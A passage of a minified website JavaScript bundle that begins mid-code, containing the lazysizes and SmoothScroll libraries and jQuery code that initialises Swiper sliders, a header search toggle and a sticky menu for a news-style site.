MutationObserver(Y).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[l]("DOMNodeInserted",Y,!0),a[l]("DOMAttrModified",Y,!0),setInterval(Y,999)),u("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t[l](e,Y,!0)}),/d$|^c/.test(t.readyState)?Z():(u("load",Z),t[l]("DOMContentLoaded",Y),d(Z,2e4)),n.elements.length?(X(),k._lsFlush()):Y()},checkElems:Y,unveil:Q}}(),P=function(){var e,n=E(function(e,t,n,i){var a,r,o;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),p.test(t.nodeName||""))for(a=t.getElementsByTagName("source"),r=0,o=a.length;r<o;r++)a[r].setAttribute("sizes",i);n.detail.dataAttr||S(e,n.detail)}),a=function(e,t,i){var a,r=e.parentNode;r&&(i=C(e,r,i),a=z(e,"lazybeforesizes",{width:i,dataAttr:!!t}),a.defaultPrevented||(i=a.detail.width)&&i!==e._lazysizesWidth&&n(e,r,a,i))},r=B(function(){var t,n=e.length;if(n)for(t=0;t<n;t++)a(e[t])});return{_:function(){e=t.getElementsByClassName(i.autosizesClass),u("resize",r)},checkElems:r,updateElem:a}}(),M=function e(){e.i||(e.i=!0,P._(),T._())};return n={cfg:i,autoSizer:P,loader:T,init:M,uP:S,aC:g,rC:y,hC:v,fire:z,gW:C,rAF:k}}}(t,t.document),t.lazySizes=n,"object"==i(e)&&e.exports&&(e.exports=n)}).call(t,n("3IRH")(e))},"38kB":function(e,t,n){var i;"function"==typeof Symbol&&Symbol.iterator;!function(){function a(){P.keyboardSupport&&w("keydown",s)}function r(){if(!_&&document.body){_=!0;var e=document.body,t=document.documentElement,n=window.innerHeight,i=e.scrollHeight;if(H=document.compatMode.indexOf("CSS")>=0?t:e,C=e,a(),top!=self)D=!0;else if(i>n&&(e.offsetHeight<=n||t.offsetHeight<=n)){var r,o=document.createElement("div");o.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+H.scrollHeight+"px",document.body.appendChild(o),E=function(){r||(r=setTimeout(function(){M||(o.style.height="0",o.style.height=H.scrollHeight+"px",r=null)},500))},setTimeout(E,10),w("resize",E);if((k=new j(E)).observe(e,{attributes:!0,childList:!0,characterData:!1}),H.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",e.appendChild(l)}}P.fixedBackground||M||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function o(e,t,n){if(function(e,t){e=e>0?1:-1,t=t>0?1:-1,(N.x!==e||N.y!==t)&&(N.x=e,N.y=t,R=[],$=0)}(t,n),1!=P.accelerationMax){var i=Date.now()-$;if(i<P.accelerationDelta){var a=(1+50/i)/2;a>1&&(a=Math.min(a,P.accelerationMax),t*=a,n*=a)}$=Date.now()}if(R.push({x:t,y:n,lastX:0>t?.99:-.99,lastY:0>n?.99:-.99,start:Date.now()}),!W){var r=e===document.body;Y(function i(a){for(var o=Date.now(),l=0,s=0,u=0;u<R.length;u++){var d=R[u],c=o-d.start,f=c>=P.animationTime,p=f?1:c/P.animationTime;P.pulseAlgorithm&&(p=S(p));var h=d.x*p-d.lastX>>0,m=d.y*p-d.lastY>>0;l+=h,s+=m,d.lastX+=h,d.lastY+=m,f&&(R.splice(u,1),u--)}r?window.scrollBy(l,s):(l&&(e.scrollLeft+=l),s&&(e.scrollTop+=s)),t||n||(R=[]),R.length?Y(i,e,1e3/P.frameRate+1):W=!1},e,0),W=!0}}function l(e){_||r();var t=e.target,n=f(t);if(!n||e.defaultPrevented||e.ctrlKey)return!0;if(g(C,"embed")||g(t,"embed")&&/\.pdf/i.test(t.src)||g(C,"object")||t.shadowRoot)return!0;var i=-e.wheelDeltaX||e.deltaX||0,a=-e.wheelDeltaY||e.deltaY||0;return I&&(e.wheelDeltaX&&y(e.wheelDeltaX,120)&&(i=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&y(e.wheelDeltaY,120)&&(a=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),i||a||(a=-e.wheelDelta||0),1===e.deltaMode&&(i*=40,a*=40),!(P.touchpadSupport||!function(e){return e?(O.length||(O=[e,e,e]),e=Math.abs(e),O.push(e),O.shift(),clearTimeout(B),B=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=O.join(","))},1e3),!b(120)&&!b(100)):void 0}(a))||(Math.abs(i)>1.2&&(i*=P.stepSize/120),Math.abs(a)>1.2&&(a*=P.stepSize/120),o(n,i,a),e.preventDefault(),void d())}function s(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==L.spacebar;document.body.contains(C)||(C=document.activeElement);var i=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||/^(textarea|select|embed|object)$/i.test(t.nodeName)||g(t,"input")&&!i.test(t.type)||g(C,"video")||function(e){var t=e.target,n=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(n=t.classList&&t.classList.contains("html5-video-controls"))break}while(t=t.parentNode);return n}(e)||t.isContentEditable||n)return!0;if((g(t,"button")||g(t,"input")&&i.test(t.type))&&e.keyCode===L.spacebar)return!0;if(g(t,"input")&&"radio"==t.type&&q[e.keyCode])return!0;var a=0,r=0,l=f(C),s=l.clientHeight;switch(l==document.body&&(s=window.innerHeight),e.keyCode){case L.up:r=-P.arrowScroll;break;case L.down:r=P.arrowScroll;break;case L.spacebar:r=-(e.shiftKey?1:-1)*s*.9;break;case L.pageup:r=.9*-s;break;case L.pagedown:r=.9*s;break;case L.home:r=-l.scrollTop;break;case L.end:var u=l.scrollHeight-l.scrollTop-s;r=u>0?u+10:0;break;case L.left:a=-P.arrowScroll;break;case L.right:a=P.arrowScroll;break;default:return!0}o(l,a,r),e.preventDefault(),d()}function u(e){C=e.target}function d(){clearTimeout(A),A=setInterval(function(){V={}},1e3)}function c(e,t){for(var n=e.length;n--;)V[F(e[n])]=t;return t}function f(e){var t=[],n=document.body,i=H.scrollHeight;do{var a=V[F(e)];if(a)return c(t,a);if(t.push(e),i===e.scrollHeight){var r=h(H)&&h(n)||m(H);if(D&&p(H)||!D&&r)return c(t,G())}else if(p(e)&&m(e))return c(t,e)}while(e=e.parentElement)}function p(e){return e.clientHeight+10<e.scrollHeight}function h(e){return"hidden"!==getComputedStyle(e,"").getPropertyValue("overflow-y")}function m(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function w(e,t){window.addEventListener(e,t,!1)}function v(e,t){window.removeEventListener(e,t,!1)}function g(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function y(e,t){return Math.floor(e/t)==e/t}function b(e){return y(O[0],e)&&y(O[1],e)&&y(O[2],e)}function z(e){var t,n;return 1>(e*=P.pulseScale)?t=e-(1-Math.exp(-e)):(e-=1,t=(n=Math.exp(-1))+(1-Math.exp(-e))*(1-n)),t*P.pulseNormalize}function S(e){return e>=1?1:0>=e?0:(1==P.pulseNormalize&&(P.pulseNormalize/=z(1)),z(e))}function x(e){for(var t in e)T.hasOwnProperty(t)&&(P[t]=e[t])}var C,k,E,A,B,T={frameRate:150,animationTime:600,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:0,touchpadSupport:!1,fixedBackground:!0,excluded:""},P=T,M=!1,D=!1,N={x:0,y:0},_=!1,H=document.documentElement,O=[],I=/^Mac/.test(navigator.platform),L={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},q={37:1,38:1,39:1,40:1},R=[],W=!1,$=Date.now(),F=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),V={};window.localStorage&&localStorage.SS_deltaBuffer&&(O=localStorage.SS_deltaBuffer.split(","));var X,Y=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)},j=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,G=function(){var e;return function(){if(!e){var t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);var n=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),e=document.body.scrollTop!=n?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(t)}return e}}(),K=window.navigator.userAgent,U=/Edge/.test(K),J=/chrome/i.test(K)&&!U,Q=/safari/i.test(K)&&!U,Z=/mobile/i.test(K),ee=/Windows NT 6.1/i.test(K)&&/rv:11/i.test(K),te=(J||Q||ee)&&!Z;"onwheel"in document.createElement("div")?X="wheel":"onmousewheel"in document.createElement("div")&&(X="mousewheel"),X&&te&&(w(X,l),w("mousedown",u),w("load",r)),x.destroy=function(){k&&k.disconnect(),v(X,l),v("mousedown",u),v("keydown",s),v("resize",E),v("load",r)},window.SmoothScrollOptions&&x(window.SmoothScrollOptions),void 0===(i=function(){return x}.call(t,n,t,e))||(e.exports=i)}()},"3IRH":function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},Pimp:function(e,t){$(function(e){"use strict";if(e(".ts-main-menu").length>0&&e(".ts-main-menu").navigation({effect:"fade",mobileBreakpoint:992}),e(".header-search").length>0){var t=!0;e(".header-search >a").on("click",function(n){n.preventDefault(),t?(e(".header-search-form").fadeIn("slow"),t=!1):(e(".header-search-form").fadeOut("slow"),t=!0)}),e(document).on("mouseup",function(n){var i=e(".header-search");i.is(n.target)||0!==i.has(n.target).length||(e(".header-search-form").fadeOut("slow"),t=!0)})}if(e(".widget-thin-min-slider .swiper-wrapper").length>0){var n=new Swiper(".widget-thin-min-slider .slider",{direction:"vertical",navigation:{nextEl:".widget-thin-min-slider .swiper-button-next",prevEl:".widget-thin-min-slider .swiper-button-prev"},preloadImages:!1,loop:!0,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-thin-min-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}}});e(".widget-thin-min-slider").mouseenter(function(){n.autoplay.stop()}),e(".widget-thin-min-slider").mouseleave(function(){n.autoplay.start()})}if(e(".widget-thin-slider .swiper-wrapper").length>0)new Swiper(".widget-thin-slider .slider",{preloadImages:!1,loop:!0,speed:1,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-thin-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}},breakpoints:{479:{pagination:{el:".widget-thin-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+' bullets"></span>';return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}}}}});if(e(".widget-main-slider .swiper-wrapper").length>0)new Swiper(".widget-main-slider #mainSlider1",{navigation:{nextEl:".widget-main-slider .swiper-button-next",prevEl:".widget-main-slider .swiper-button-prev"},speed:1,preloadImages:!1,loop:!0,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-main-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}},breakpoints:{479:{pagination:{el:".widget-main-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+' bullets"></span>';return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}}}}});if(e(".catsld").length&&e(".catsld").each(function(t){var n=e(this).find("ins.prev"),i=e(this).find("ins.next"),a=e(e(this)[0]).parent(".tab-pane").attr("id"),r=e("#"+a+" .swiper-numeric"),o=1,l="undefined";e("#"+a).find(".swiper-slide").each(function(){void 0!==(l=e(this).find("a").eq(2).attr("href"))&&null!==l||(l=e(this).find("a").attr("href")),r.append('<a href="'+l+'" class="num" target="_blank">'+o+"</a>"),o++});var s=new Swiper(e(this)[0],{effect:"fade",fade:{crossFade:!0},navigation:{nextEl:i,prevEl:n},loop:!0,spaceBetween:0,autoplay:{delay:7e3},preventClicks:!1,preloadImages:!1,lazy:{loadPrevNext:!0,loadPrevNextAmount:2},on:{init:function(){r.children("a").eq(0).addClass("act")}}});s.on("transitionStart",function(){var t=parseInt(e("#"+a+" .swiper-slide-active").data("swiper-slide-index"));r.children("a").removeClass("act"),r.children("a").eq(t).addClass("act")}),r.children("a").mouseover(function(){var t=e(this).index()+1;s.slideTo(t,0)}),e(".catsld").mouseenter(function(){s.autoplay.stop()}),e(".catsld").mouseleave(function(){s.autoplay.start()})}),e(".thusld").length){var i=new Swiper(".thusld",{prevButton:".thusld ins.prev",nextButton:".thusld ins.next",loop:!0,autoplay:{delay:5e3},preloadImages:!1,lazy:!0,preventClicks:!1,spaceBetween:1});swiperThumbs(i,{element:"swiper-thumbnails",activeClass:"act"}),e(".thusld").mouseenter(function(){i.autoplay.stop()}),e(".thusld").mouseleave(function(){i.autoplay.start()})}if(e(".tickbx.last").length){var a=new Swiper(".ticksld",{direction:"vertical",loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".ticksld").mouseenter(function(){a.autoplay.stop()}),e(".ticksld").mouseleave(function(){a.autoplay.start()})}if(e(".tickbx.last").length){var r=new Swiper(".ticksld2",{direction:"vertical",loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".ticksld2").mouseenter(function(){r.autoplay.stop()}),e(".ticksld2").mouseleave(function(){r.autoplay.start()})}if(e(".newsld").length){var o=e(".nwsmin").find("ins.prev"),l=e(".nwsmin").find("ins.next");new Swiper(".newsld",{navigation:{nextEl:l,prevEl:o},loop:!0,autoplay:{delay:7e3},slidesPerView:4,slidesPerGroup:4,preventClicks:!1,breakpoints:{479:{slidesPerView:1,slidesPerGroup:1,spaceBetween:0},767:{slidesPerView:2,slidesPerGroup:2,spaceBetween:15},991:{slidesPerView:3,slidesPerGroup:3,spaceBetween:15}},onInit:function(){e(".newsld .card").matchHeight()},spaceBetween:15})}if(e(".autsld").length){o=e(".authbx").find("ins.prev"),l=e(".authbx").find("ins.next");var s=new Swiper(".autsld",{navigation:{nextEl:l,prevEl:o},slidesPerView:3,slidesPerGroup:3,preventClicks:!1,breakpoints:{479:{slidesPerView:1,slidesPerGroup:1,spaceBetween:0},767:{slidesPerView:2,slidesPerGroup:2,spaceBetween:0},991:{slidesPerView:3,slidesPerGroup:3,spaceBetween:0}},loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".autsld").mouseenter(function(){s.autoplay.stop()}),e(".autsld").mouseleave(function(){s.autoplay.start()})}if(e(".widget-author-vertical-slider .swiper-wrapper").length>0){var u=new Swiper(".widget-author-vertical-slider",{direction:"vertical",slidesPerView:4,loop:!1,navigation:{nextEl:".author-sidebar .swiper-button-next",prevEl:".author-sidebar .swiper-button-prev"},breakpoints:{1495:{slidesPerView:4,centeredSlides:!1}}});e(".widget-author-vertical-slider").mouseenter(function(){u.autoplay.stop()}),e(".widget-author-vertical-slider").mouseleave(function(){u.autoplay.start()})}e("#video-tab-scrollbar").length>0&&e("#video-tab-scrollbar").mCustomScrollbar({mouseWheel:!0,scrollButtons:{enable:!0}})}),$(document).ready(function(){var e=$(".menu").offset().top;$(function(){!function(t){if(void 0!==t){var n=$(window);n.on("scroll",function(){n.scrollTop()>=e?t.addClass("fixed"):t.removeClass("fixed")})}}($(".menu"))})})}});